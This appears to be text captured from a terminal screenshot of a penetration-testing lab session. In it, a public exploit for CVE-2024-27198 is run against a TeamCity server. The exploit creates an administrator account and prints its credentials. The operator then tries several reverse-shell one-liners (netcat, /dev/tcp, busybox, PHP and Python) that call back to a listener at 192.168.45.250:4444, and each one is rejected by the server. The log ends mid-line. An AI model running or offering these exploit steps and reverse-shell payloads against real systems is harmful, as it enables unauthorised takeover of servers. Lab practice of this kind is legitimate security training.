 ┌──(venv)─(soggy㉿kali)-[~/py]
└─$ python3 /media/sf_Kali-Shared/Boxes/PG/Linux/Scrutiny/CVE-2024-27198-RCE.py -t http://teams.onl
yrands.com
TeamCityRCE
Author: @W01fh4cker
Github: https://github.
com/W01fh4cker
[+] User added successfully, username: cmnsjvgh, password: yhMNlvZ5b8, user ID: 21
[+] The target operating system version is linux
[+] Please start executing commands freely! Type <quit> to end command execution
command > nc 192.168.45.250 4444 -e /bin/sh
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configure
d to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > /bin/sh -i >& /dev/tcp/192.168.45.250/4444 0>&1
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configure
d to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > busybox nc 192.168.45.250 4444 -e /bin/sh
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configure
d to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > php -r '$sock=fsockopen("192.168.45.250",4444);exec("/bin/sh <&3 >&3 2>&3");'
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configure
d to allow process debug launch via "rest.debug.processes.enable" internal property
Invalid request. Please check the request URL and data are correct.
command > python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("192.168.45.250",4444));[os
.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/sh")'
[-] Match failed. Response text:
Responding with error, status code: 400 (Bad Request).
Details: jetbrains.buildServer.server.rest.errors.BadRequestException: This server is not configure